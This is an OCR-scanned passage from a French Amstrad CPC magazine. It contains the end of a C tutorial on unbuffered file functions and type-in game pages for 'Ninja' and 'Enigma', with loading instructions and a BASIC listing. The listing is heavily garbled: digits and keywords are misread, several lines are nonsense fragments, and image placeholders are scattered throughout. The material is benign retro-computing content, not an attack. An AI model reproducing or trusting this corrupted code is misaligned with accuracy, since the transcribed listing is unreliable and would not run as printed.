. O WRONLY : écriture seule.

. O RDWR : lecture/écriture. On retrouve encore O BINA-RY et O TEXT.

- int close(int handle);

referme le fichier identifié par handle.

Vous trouverez d'autres fonctions dans l'encadré n°2.

## Un aut' p'tit prog...

Pour illustrer les fichiers non bufferisés, ce dernier programme transforme tous les caractères minuscules d'un fichier en majuscule et viceversa puis renvoie le fichier modifié avec le suffixe .COD. On l'utilise sous Dos en  $t$ apant: modif coco.txt

## Ce programme possède pas mal de limitations...

Le mois prochain, nous verrons comment traiter ces fichiers de manière plus fine en faisant par exemple de l'accès direct. D'ici là, ne détruisez pas votre disquette langage et faites en une copie avant de tester ou de modifier les programmes donnés.

```
J.Y. Trétout
```








# Nettoyage en règle

## NIN.IA

isciple de l'école Black Ninja, votre mission consiste en l'élimination pure et simple des chefs Madiba San et Zouk San, suite au nettoyage en règle des quartiers chauds.

Le Ninja dispose de neuf vies débute la partie en et appuyant sur le bouton de tir ou la barre d'espace selon qu'il désire combattre au joystick ou au clavier (touches directionnelles, barre d'espacement). La pause s'obtient par la touche Return et l'abandon par Esc. Un tableau des meilleurs scores est proposé. Bonne chance!

Territoire des «fils de la terreur», les quartiers sud de Stone City ne sont guère fréquentables. Devant l'incompétence notoire des autorités locales, vous décidez de mettre votre art des shurikens au service de la justice.

### Sauvegarde

Sauvez sous le nom de NINJA le court listing Basic de chargement. Entrez ensuite par Amsaisie V.2 en vous reportant à son mode d'emploi, les deux listings de codes hexadécimaux.

Nom Adr. déb. Long. NINIA1 &4E20 &2397 NINJA2 &7530 &2A76 La longueur est ici précisée à l'attention de ceux qui envisagent raisonnablement de morceler leur travail en plusieurs fichiers qui devront ultérieurement être réunis en deux fichiers définitifs.

Luc Guillaume (Programmation & musique) Hervé Guillaume (Graphisme)













 $\begin{array}{c} \begin{array}{c} \end{array} \end{array}$ 











ett.



CPC

 $61$ 



# L'énigme du siècle

ans un immeuble imposant de cinquante étages, le joueur doit rassembler une dizaine d'éléments afin de résoudre «l'énigme». En fait d'éléments, dix phrases sibyllines qui s'obtiennent en soudoyant de grands ordinateurs par l'offrande d'objets récoltés un peu partout dans l'édifice. Chaque machine exige trois objets bien précis contre l'affichage d'un des messages. Un maximum de sept objets peut être transporté et les échanges sont possibles. Toutes les actions, déplacements et sélections d'icônes s'effectuent par le joystick.

Avouons que la solution est particulièrement tordue. Qui osera relever le défi?..



## **FNIGMA**

Jeu d'aventure ou de réflexion? Allez savoir... Le fait est qu'il pose la vraie, l'ultime question: qui est Enigma?





## Sauvegarde

Sauvez sous le nom ENIGMA le programme Basic. Entrez ensuite par Amsaisie V.2 en vous reportant à son mode d'emploi, le second listing de code hexadécimaux. Spécifiez 9000 comme adresse de début et sauvez le langage machine sous le nom ENIGME. Si vous ne souhaitez pas saisir en une seule fois la totalité des codes, morcelez votre travail en créant plusieurs fichiers (E1, E2, etc.). Ces derniers devront ultérieurement être chargés à la suite (LOAD "E1" : LOAD "E2", etc.) après un MEMORY &8FFF et sauvegardés ainsi dans un fichier unique: SAVE "ENIGME", b, &9000,

&1127 **Claude Le Moullec** 





 $m_{\text{H}} = 1.0$  tions

1369 IF flost THEN LOCATE 1,1:PRI [3494] NT CHR\$(7):PR\$=TEX\$(4):GOSUB 2180 1379 LOCATE 11, 12: PEN 9: PRINT CHR [2265] 1389 flomflo-1:ph\$=STR\$(flo):1x=2 [3937]<br>1:1y=12:0OSUB 2199<br>1399 FOR t=1 TO 199:NEXT:0OTO 118 [1243] 1499 IF as=9 THEN LOCATE 1,1:PRIN [3784]<br>T CHRS(7):PRS=TEXS(1):GOSUB 2189:<br>GOTO 1189 1410 CLS #3: COSUB 828: FOR h=36 TO [2013]<br>31 STEP -1: COSUB 999: NEXT<br>1429 as=9: COSUB 1239: CLS #1: GOTO [1287] 949 Mars Wood Association (1999)<br>1939 Mars Contra 1, 1992 Mars (1999)<br>1930 Mars Contra 1, 1992 Mars (1999)<br>1930 Mars Anti-Apple 1994 Mar (497)<br>1930 Mars Anti-Apple 1994 Mar (497)<br>1949 Mars (1992)<br>1949 Mars Contra 1, 1993 M  $540$ 1499 IF eta(flo.5)=9 THEN 1599 EL (1979)<br>SE 1539 1599 sac=9:FOR h=1 TO 7:IF poch(h [4299]<br>)=eta(flo.2) THEN sac=h<br>1519 NEXT:IF sac=9 THEN 1539 ELSE [3937] eta(flo, 5)=poch(sac)<br>1529 posa=&C9A9+(sac\*8):ob=poch(s [4448]<br>ac):CALL &A113,pose,obj(ob):poch( ac)[Call 64131, pose, ob)(00)[PDE1]<br>
acs0 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2<br>
253 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2<br>
179 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2 = FS2<br>
1859 = Conservation<br>
1879 = FS aac)=0<br>1579 IF eta(flo.7)=0 THEN 1580 EL [1751] SE 1610<br>1589 sac=9:FOR h=1 TO 7:IF poch(h [4983] 1989 Sac=9; VOM B=1 107 7:17 poen(n (4963)<br>
1989 NEST:1F Sac=9 TEEN 1619 ELSE [2696]<br>
1999 NEST:1F Sac=9 TEEN 1619 ELSE [2696]<br>
1699 poes=8(28,9) (3864 (3862) (395-poet)(s (4448)<br>
1699 poes=8(28,9) (3862) (395-poet)(s (444 sac)=0<br>1610 POKE &A034, eta(flo.5):POKE & [5225]<br>A035, eta(flo.6):POKE &A036, eta(fl 1629 POKE 6A924, 9:POKE 6A9P2, &C9: [3161]<br>CALL 6A86D:POKE 6A9P2, &31<br>1639 EVERT 5, 1 GOSUB 2319:mq=9:PO [2268]<br>R h=5 TO 7:IF eta(flo,h)=9 THRN m q=mq+1<br>1649 IF eta(flo, h)=9 THEN manq=ma (1698) nq+1<br>1659 NEXT:GOSUB 2399:IF mq=9 THEN [3879]<br>1689 ELSE ph\$=tex\$(13):GOSUB 218 179 PEN 9: FOR h=11 TO 14: LOCATE [3773]<br>13. h=2EN 9: FOR h=11 TO 14: LOCATE [3773]<br>12. h: PENNT CHR\$(143): NEXT<br>1789 IF ETA(FLO.1)=9 THEN NIN=1 E [1769] SE NIN=11

125 MAR-11<br>1799 ETA(FIO,11)=9:POCH(CLEF)=9:G [3868]<br>1799 ETA(FIO,11)=9:POCH(CLEF)=9:G [3868]<br>1899 IF amel THEN LOCATE 1,1:PRIN [3851]<br>T CHE\$(7):PH\$=TEX\$(14):GOSUB 2189

:GOTO 1189 :00001189 172231388 1882<br>
1892 1722 1892 1892<br>
1892 1722 1893 1894<br>
1893 1732 1894 1894 1895<br>
1896 1732 1894 1895<br>
1896 1732 1895 1895<br>
1896 1732 1895 1896 1895<br>
1896 1892 1895 1895<br>
1896 1892 1895<br>
1896 1892 1895 1895<br>
1 USED 1299 GODI 949<br>1969 CALL & All3, ote. obj(ob):LOCAT [4176]<br>28 J.1:PRINT GRES (7):PRE-PEES (2):G<br>0SUB 2189:GOSUB 1239:GOTO 949<br>1979 IF and I THEN LOCATE 1,1:PRIN [3851]<br>7 CHES(7):PRE-PEES[14]:GOSUB 3189<br>19000 1189<br>19000 1800 1189<br>1789 Chami: flame (203UB 1419:cha=9 [1598]<br>1789 LOCATE 11288 2999<br>1799 LOCATE 11288 2999<br>2009 PHS-TELS(19):005UB 2189:005U [2692]<br>2909 PHS-TELS(19):005UB 2189:005U [2692]<br>2929 PHS-TELS(19):005UB 2189:005U [2692] 2969 Calli aliis, FCES, GSU Cobi): Call [2311]<br>
1 aliis, cte, ch) (Ob)<br>
2784, Coco, ch) (Ob)<br>
288113, cte, ch) (Ob)<br>
288113, cte, ch) (Ob)<br>
2899 DES=TRIS(15), 10, DES=(OES-1)+ [3998]<br>
2899 DES=TRIS(15), 10, DES=(OES-1)+ [3 1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1100 PER 3:EXTURE 1<br>
1200 PER 3:E  $2180$ 2200 SOUND 1.1.2.15.0.0.1:IF al=- [2791] 219 CALL & PER PN po(1x, 1y)+(t\*2 [4930]<br>2219 CALL & PER PN po(1x, 1y)+(t\*2 [4930]<br>),&PD30+(a1\*14):NEXT:RETURN 2220 REM ::: Contenu etage ::: [591]<br>2239 POKE &A933.eta(flo.1):POKE & [4426]<br>A934.eta(flo.5):POKE &A935.eta(fl 2248 POKE &A936.eta(flo.7):POKE & [2622]<br>A937.eta(flo.8):POKE &A938.eta(fl o.9)<br>2259 POKE &A939.eta(flo.19):POKE [2997] 8493A, eta(flo.12): CALL &A93B<br>2269 IF eta(flo.1)<>9 THEN NIN=11 [2296] 2208 IF etc.(10,1) <> 9 HER NAB=11 (2290)<br>
2278 IF etc.(10,11) <> 9 HER REIURN (1271)<br>
2278 PEN 12:FOR h=11 TO 13:LOCATE (4993)<br>
12.h:PENT CRE\$(229+h):NEXT:LOCATE<br>
12.h:PENT CRE\$(229+h):NEXT:LOCA<br>
2378 PEN 14:PENT CRE\$(449 2299 REM :::: divers :::: [923]<br>2399 WHILE INKEYS<>"":WEND:RETURN [2193]<br>2319 DI:IF PEREK(&9AB9)=9 THEN POK [4965]<br>E &9AB9.1:CALL &9A99.&9599:EI:RET URN 2329 POER &9AB@. @:CALL &9A9@. &969 [948] A:EI;RETURN WOOS N ETES PAS DANS L [7298]











2:LY=12:GOSUB 2199<br>2619 PH\$=": OUI : NON :":LX=INT(4 [4962]<br>@-LEN(PH\$))/2:LY=14:GOSUB 2199

UB 2930:x1=351:GOSUB 2930:GOSUB 2

978<br>2819 FOR h=128 TO 178 STEP 16:2c= [3491]<br>h:zd=30:za=8:zb=29:enc=3:GOSUB 28

98:NEXT<br>2829 FOR h=464 TO 512 STEP 16:zc= [3252]<br>h:zd=39:za=8:zb=29:OOSUB 2899:NEX

/zb<br>2999 xf2=zf\*zb/za:zcsza:zd=9:zim= [3155]<br>1+PI/zf/2:FOR zi=9 TO zim:PIOT zc

, zd<br>2919 PLOT zc, -zd; PLOT -zc, zd; PLOT [4815]



-zc, -zd:zc=zc-zf1\*zd:zd=zd+zf2\*z

 $\lambda$ 





